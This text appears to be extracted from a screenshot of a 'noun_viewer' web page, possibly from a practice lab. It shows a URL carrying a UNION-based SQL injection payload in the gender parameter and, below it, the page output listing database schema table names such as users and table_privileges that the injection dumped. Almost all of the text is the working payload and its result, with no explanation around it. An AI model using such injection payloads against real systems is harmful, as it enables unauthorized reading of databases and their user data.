 /noun_viewer?gender='+OR+1=1+UNION+SELECT+table_name,NULL,NULL+FROM+informati
Select Noun gender
masculine Filter
Results:
Gender Noun Definition
views
view_table_usage
view_routine_usage
view_column_usage
verbs
verb_conjugations
users
user_mappings
user_mapping_options
user_defined_types
usage_privileges
udt_privileges
triggers
triggered_update_columns
transforms
tables
table_privileges
table_constraints
sql_sizing_profiles
sql_sizing